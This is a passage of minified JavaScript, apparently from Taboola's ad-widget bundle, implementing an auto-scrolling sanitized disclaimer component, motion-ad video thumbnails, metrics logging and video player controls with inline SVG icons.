0===t||t.hp4uRegions.forEach((e=>{e.placements.forEach(Ip)})),e}(t)}e23(e,n){if("json"!==e&&"click"!==e)return;if(!(0,$d.xU)())return;const i=function(e,n){const i=t.MC.config.publisher.global["requests-domain-alternative"]||$d.zS;if(!i)return;let r,o=!1;switch(e){case"json":r=n.url.data.r,uu(r)&&(o=!0);break;case"click":1===n.url.pc&&(o=!0)}return o?i:void 0}(e,n);if(!i)return;const r=function(e,t){const{url:n}=t;if("click"!==e)return n;if(!n.url)return n;const i=(0,s.n3)(n.url,{tbref:"hp"});return Object.assign(Object.assign({},n),{url:i})}(e,n);return{payload:Object.assign(Object.assign({},n),{url:r,domain:i})}}unregistered(){}});const Op=`${["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((e=>`:not(${e})`)).join("")},*[is]`,Dp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,Pp=["href","xlink:href"],Mp=/^(#[\w|\d|_|-]+)$/i,Lp=/^(a|area)$/i,Bp=e=>{let t=!1;return Pp.forEach((n=>{if(!e.hasAttribute(n))return;t=!0;const i=e.getAttribute(n);var r;!i||(r=i,(0,ee.m0)(r)||Mp.test(r))||e.removeAttribute(n)})),!(!t&&!Lp.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},Np=e=>{let t=!1;return Ap(e).filter((e=>/^(on\w+|formaction|to)$/i.test(e))).forEach((n=>{e.removeAttribute(n),t=!0})),t},Ap=e=>{if(e.getAttributeNames)return e.getAttributeNames();const{attributes:t}=e;return t?Object.keys(t).map((e=>t[e].name)):[]};var $p,Up,Fp;!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($p||($p={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Up||(Up={}));class jp extends kl{constructor(e={}){super(),this._isScrollEnd=!1,this._autoScrollSettings={[$p.FRAMES_PER_SECOND]:24,[$p.PIXELS_PER_SECOND]:24,[$p.DELAY]:2e3,[$p.ALLOW_AUTO_SCROLL]:!0,[$p.ANIMATION_STARTED]:!1},this._requestAnimationFrameId=0,this._innerContainer=null,this._abortSignal=null,this._lastTickTimestamp=0,this._waitWithInitialAnimation=!1,this._startingAnimationTime=0,this._trackUtils=null,this._onEnterScrollTop=0,this._reportData={},this.onEnter=()=>{this._onEnterScrollTop=this.scrollTop,this._autoScrollSettings[$p.ALLOW_AUTO_SCROLL]=!1,this.cancelRequestAnimationFrame()},this.onLeave=()=>{this._isScrollEnd||this.checkAutoScrollOnUserInteraction(this._onEnterScrollTop,this.scrollTop)||(this._autoScrollSettings[$p.ALLOW_AUTO_SCROLL]=!0,this.adjustStartingAnimationTimeAfterPause(),this.autoScroll())},this.onVisibilitychange=()=>{"visible"===document.visibilityState?this.onLeave():this.onEnter()},this.onMouseWheel=(0,L.sg)((()=>{this._isScrollEnd||this.checkAutoScrollOnUserInteraction(this._onEnterScrollTop,this.scrollTop)}),200,!0,this),this.attachShadow(),this._disclaimerStyle=(0,Te.W)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),this._reportData=e}get isScrollEnd(){return this._isScrollEnd}set isScrollEnd(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())}set markup(t){((0,ee.m0)(t)?this.fetchMarkup(t):e.g.resolve(t)).then((e=>{const t=this.createElementStructure(e);this.createEvents(t),this.reportMetrics("tdwc-available")})).catch((e=>{e&&this.reportMetrics(`tdwc-failed_to_fetch_markup_${e}`)}))}fetchMarkup(e){return(0,Ce.H2)(e,{method:"GET",contentType:"_",withoutCredentials:!0})}createElementStructure(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);const t=(0,Te.W)("div",{classList:[Up.DISCLAIMER_CONTAINER]}),n=(e=>{const t=(0,Te.W)("template");t.innerHTML=e;const n=t.content||t;let i=!1;(0,je.b_)(n,Op).reverse().forEach((e=>{const t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,je.Oh)(e.childNodes).forEach((n=>{t.insertBefore(n,e)})),t.removeChild(e),i=!0}));const r=document.createTreeWalker(n,Dp);let o=r.currentNode;for(;o=r.nextNode();){const e=o;e.hasAttribute&&e.getAttribute&&e.removeAttribute&&(i=Bp(e)||i,i=Np(e)||i)}return{hasSanitized:i,domRoot:t}})(e);return this._innerContainer=(0,Te.W)("div",{classList:[Up.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t}testAndReportDisclaimer(){if(!(0,Pe.aq)())return;const e=window.getComputedStyle(this);parseInt(e.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==e.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((()=>{0===this.scrollTop&&this._autoScrollSettings[$p.ALLOW_AUTO_SCROLL]&&!this._isScrollEnd&&this.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$p.DELAY]+2e3)}allowOnlyInternalLinks(e){e.onclick=e=>{e.stopPropagation();const t=e.target;if(!(0,L.vP)(t,"a"))return!1;this.reportMetrics("tdwc-inner_link_click")}}createEvents(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()}initiateAutoScrollWhenAdOnViewport(){this._trackUtils=(0,Ge.qm)(this,(()=>{this._autoScrollSettings[$p.ANIMATION_STARTED]||(this.reportMetrics("tdwc-visible"),this.unsubscribeFromObserver(),this._autoScrollSettings[$p.ANIMATION_STARTED]=!0,this._waitWithInitialAnimation=!0,this.autoScroll(),this.testAndReportDisclaimer())}))}unsubscribeFromObserver(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics(`tdwc-error-unobserve_${e}`)}}autoScroll(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,Ze.PB)()),!this._autoScrollSettings[$p.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;const e=(0,Ze.PB)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,Ze.PB)();const t=e/1e3*this._autoScrollSettings[$p.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}const t=this.generateAutoScrollCallback(e);window.setTimeout(t,1e3/this._autoScrollSettings[$p.FRAMES_PER_SECOND])}catch(e){this.reportMetrics(`tdwc-error-auto_scroll_${e}`)}}generateAutoScrollCallback(e){return()=>{try{this._waitWithInitialAnimation&&e>this._autoScrollSettings[$p.DELAY]&&(this._waitWithInitialAnimation=!1,this._startingAnimationTime=(0,Ze.PB)()),window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((()=>this.autoScroll()))}catch(e){this.reportMetrics(`tdwc-error-auto_scroll_callback_${e}`)}}}cancelRequestAnimationFrame(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)}adjustStartingAnimationTimeAfterPause(){this._startingAnimationTime+=(0,Ze.PB)()-this._lastTickTimestamp}pauseAutoScrollOnUserInteractionEvents(){const e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)}checkAutoScrollOnUserInteraction(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)}disconnectedCallback(){this.removeInteractionEvents()}removeInteractionEvents(){this._abortSignal&&(this._abortSignal.abort("Removed Interaction Events"),this._abortSignal=null)}reportMetrics(e){if(!e)return;const t=this._reportData,n=t.reportEventPrefix,i=n?`${n}-${e}`:e;(0,hs.ex)(i,t.additionalData)}}jp.webComponentName="taboola-disclaimer",function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(Fp||(Fp={}));let Wp=!1;var zp;class Vp{getName(){return"IsiCard"}[zp="e17"](e){const{itemData:t,container:n}=e;if((0,g.tv)(t))return;const i={id:t._ID};if((0,g.tv)(n))return void(0,hs.ex)("tic-no_container",i);const r=n;if(!function(e,t){const n=e.isIsi,i={id:e._ID};if(!n)return!1;if((0,hs.NO)(e),(0,hs.ex)("tic-has_isi",i),!e.disclaimerText)return(0,hs.ex)("tic-no_disclaimer_markup",i),!1;return(0,je.b_)(t,".thumbnail-emblem")||(0,hs.ex)("tic-no_logo",i),!0}(t,r))return;if(!jp.registerCustomElement())return;const o=(0,je.uv)(r,".thumbBlock");if(!o)return;const a=(0,L.vP)(o,"a");a&&n.contains(a)&&function(e,t,n){const i=t.disclaimerText,r={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:i}},o=new jp(r);o.markup=i||"",(()=>{if(Wp)return;const e=` .${t=Fp.TABOOLA_ISI_CARD} .${Fp.TABOOLA_ISI_CONTAINER} { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .${t} .thumbBlock_holder { min-height: 100%; height: 100%; } .${t} .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }`;var t;(0,ti.x)(e,{id:"taboolaIsiCard"}),Wp=!0})(),e.classList.add(Fp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(Fp.TABOOLA_ISI_CARD)}(a,t,r)}unregistered(){}isMS3(){return!0}}Hs([rl],Vp.prototype,zp,null),(0,he.tx)(new Vp);const qp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],Hp={visible:"canplaythrough",error:"error"},Gp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},Kp={[Gp.ERROR]:"tma-error",[Gp.LOADED_METADATA]:"tma-loadedmetadata",[Gp.LOADED_DATA]:"tma-loadeddata",[Gp.CAN_PLAYTHROUGH]:"tma-canplaythrough",[Gp.PLAYING]:"tma-playing",[Gp.ENDED]:"tma-ended",[Gp.PLAY]:"tma-play",[Gp.PAUSE]:"tma-pause"};class Xp{constructor(e){this.initialized=!1,this.initializedTimestamp=(0,Ze.PB)(),this.trackUtils=null,this.wrapperTag=(0,y.i)(),this.videoTag=(0,y.i)(),this.settings=e;const t=Jp(),n={rootMargin:Math.round((0,Ke.I7)("a11")*t),visibleTime:0};this.trackUtils=(0,Ge.qm)(e.thumbnail,this.onChange.bind(this),n)}cleanUp(){var e,t,n;(0,je.Yw)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,y.i)(),this.videoTag=(0,y.i)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")}onChange(e){var t;if(!this.initialized&&!e)return;this.initial();const i=this.videoTag;e?i.play():i.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.BC)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}initial(){if(this.initialized)return;this.initialized=!0;const e=this.settings.thumbnail,t=this.getFullUrl();(0,je.ET)(e,"motion-ads-wrapper");const i=this.videoTag=(0,Te.W)("video",{attrList:[...qp,["src",t]]});this.registerForReporting();const r=["motion-ads-container"];(0,n.BC)("trecs-motion-ads-fade-enabled")&&r.push("with-fade");const o=this.wrapperTag=(0,Te.W)("div",{classList:r});o.appendChild(i),e.appendChild(o),i.muted=!0,this.shouldShowVideo().then((()=>{(0,je.ET)(o,"is-playing"),this.settings.thumbnail.style.backgroundImage="none",this.log("tma-visible")})).catch((()=>{this.log("tma-failed_to_start")}))}registerForReporting(){(0,Pe.aq)()&&(this.log("tma-first-frame"),Object.keys(Gp).forEach((e=>{var t;const n=Gp[e];if(!n)return;const i=e=>{var t;this.log(Kp[n]),null===(t=this.videoTag)||void 0===t||t.removeEventListener(n,i)};null===(t=this.videoTag)||void 0===t||t.addEventListener(n,i,{once:!0})})))}getFullUrl(){const{url:e}=this.settings,t=(0,n.w$)("motion-ads-cloudinary-prefix");return t?/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t)?`https://videos.taboola.com/taboola/video/fetch/${t}/${encodeURIComponent(e)}`:(this.log("tma-resolution_adjustment_error-regexp"),e):e}shouldShowVideo(){const t=this.videoTag;if(!t)return e.g.resolve(!1);const{error:n,visible:i}=Hp;let r,o;const a=new e.g(((e,a)=>{r=()=>{a(),this.cleanUp()},o=()=>{e(!0)},t.addEventListener(n,r,{once:!0}),t.addEventListener(i,o,{once:!0})}));return a.catch((()=>{})).then((()=>{t.removeEventListener(i,o)})),a}log(e){if(!(0,Pe.aq)())return;const t=this.initializedTimestamp,i=(0,Ze.PB)()-t,r=(0,n.w$)("motion-ads-cloudinary-prefix"),o=Jp(),a={id:this.settings.taboolaId,cloudinaryPrefix:r,lazyLoadMargin:o,delta:i};(0,hs.ex)(e,a)}}const Jp=()=>(0,n.w$)("motion-ads-viewport-lazy-load-margin");var Yp;let Zp=!1,Qp=[];class em{getName(){return"motion-ads"}e6(){t.MC.onReset((()=>{Qp.forEach((e=>e.cleanUp())),Qp=[]}))}[Yp="e17"](e){const{container:t,itemData:n}=e,i=null==n?void 0:n.motionAdURL;if(!i)return;const r=n.taboolaId,o={id:n.taboolaId};(0,hs.NO)(n),(0,hs.ex)("tma-has_motion_ads",o);const a=t&&(0,je.uv)(t,".thumbBlock");if(!a)return void(0,hs.ex)("tma-motion_ads_no_thumbnail",o);Zp||((0,ti.x)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),Zp=!0);const s=new Xp({url:i,thumbnail:a,taboolaId:r});Qp.push(s)}unregistered(){}isMS3(){return!0}}Hs([rl],em.prototype,Yp,null),(0,he.tx)(new em);var tm,nm,im,rm,om='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(tm||(tm={})),function(e){e.PLAY_CLICK="playClick"}(nm||(nm={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(im||(im={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(rm||(rm={}));class am{constructor(e){this._eventListenerUtils=new li.OE,this._isShowing=!1,this._onClick=()=>{Om(tm.REPLAY)},this.handleReplayClose=()=>{this.hide(),Sh(tm.REPLAY_CLOSE)};const t=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-replay-overlay"]});return e.appendChild(t),t}(e);this._mainWrapper=e,this._replayTxt=function(e){const t=(0,Te.W)("div",{classList:["pc-watch-again"]}),n=(0,Te.W)("span",{classList:["pc-watch-again-text"]}),i=(0,Te.W)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'});return t.appendChild(i),t.appendChild(n),e.appendChild(t),n}(t),this._closeReplay=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Te.W)("span",{classList:["tbl-pc-close-replay-text"]}),i=(0,Te.W)("div",{classList:["tbl-pc-close-replay-svg"],content:om});return t.appendChild(i),t.appendChild(n),e.appendChild(t),n}(t)}get isShowing(){return this._isShowing}show(){const e=this._onClick,t=this._mainWrapper;(0,je.ET)(t,"tbl-pc-replay-active");const n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)}cleanUp(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,y.i)(),this._replayTxt=(0,y.i)(),this._closeReplay=(0,y.i)()}hide(){(0,je.Yw)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1}setContent(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t}}class sm{constructor(e,t){this._id=void 0,this._interval=t,this._cb=e}start(){this._id||(this._id=window.setInterval((()=>{this._cb()}),1e3*this._interval))}reset(){this.stop()}cleanUp(){this.stop(),this._cb=(0,y.i)()}stop(){clearInterval(this._id),this._id=void 0}}let lm;class cm{constructor(e,n,i,o){this.togglePlayIcon=()=>{this.f.paused?(this.showControl(im.PLAY),this.hideControl(im.PAUSE),cancelAnimationFrame(lm)):(this.showControl(im.PAUSE),this.hideControl(im.PLAY),this.animateProgressBar(),(0,je.ET)(this.b,"fade-out-animation"))},this.animateProgressBar=()=>{this.e.max=this.f.duration;const e=()=>{this.e.value=this.f.currentTime,this.f.currentTime<this.f.duration?lm=requestAnimationFrame(e):(this.e.value=this.f.duration,this.hideControl(im.PAUSE))};lm=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=()=>{(0,je.ET)(this.b,"fade-out-animation")},this.close=()=>{this.e.value=0,cancelAnimationFrame(lm),this.hideControl(im.PAUSE),this.hideControl(im.PLAY)},this.showControl=e=>{switch(e){case im.PLAY:(0,je.Yw)(this.a,"hidden");break;case im.PAUSE:(0,je.Yw)(this.b,"hidden");break;case im.SOUND:(0,je.Yw)(this.c,"hidden");break;case im.MUTE:(0,je.Yw)(this.d,"hidden");break;case im.PROGRESS:(0,je.Yw)(this.e,"hidden")}},this.hideControl=e=>{switch(e){case im.PLAY:(0,je.ET)(this.a,"hidden");break;case im.PAUSE:(0,je.ET)(this.b,"hidden");break;case im.SOUND:(0,je.ET)(this.c,"hidden");break;case im.MUTE:(0,je.ET)(this.d,"hidden");break;case im.PROGRESS:(0,je.ET)(this.e,"hidden")}},this.cleanUp=()=>{this.h.removeAll(),this.a.remove(),this.b.remove(),this.c.remove(),this.d.remove(),this.e.remove(),this.a=(0,y.i)(),this.b=(0,y.i)(),this.c=(0,y.i)(),this.d=(0,y.i)(),this.e=(0,y.i)()},this.addEvents=()=>{const e=e=>{(0,L.fr)(e),this.g.emit(nm.PLAY_CLICK)},n=()=>{this.f.muted?(this.f.muted=!1,this.showControl(im.SOUND),this.hideControl(im.MUTE)):(this.f.muted=!0,this.showControl(im.MUTE),this.hideControl(im.SOUND))},i=this.h;i.add(this.a,"click",e),i.add(this.b,"click",e),i.add(this.c,"click",n),i.add(this.d,"click",n),i.add(this.e,"click",(e=>{const n=this.f.duration,i=this.e.offsetWidth,r=e.offsetX;let o=r/i*n;"rtl"===t.MC.config.publisher.direction&&(o=(i-r)/i*n),this.f.currentTime=o,this.e.value=o}))};const a=(0,r.CN)()?i:n;this.f=e,this.g=o,this.h=new li.OE,this.a=function(e){const t=(0,Te.W)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return dm(t),(0,je.ET)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){const t=(0,Te.W)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return dm(t),(0,je.ET)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){const t=(0,Te.W)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return dm(t),um(e,t),t}(a),this.d=function(e){const t=(0,Te.W)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 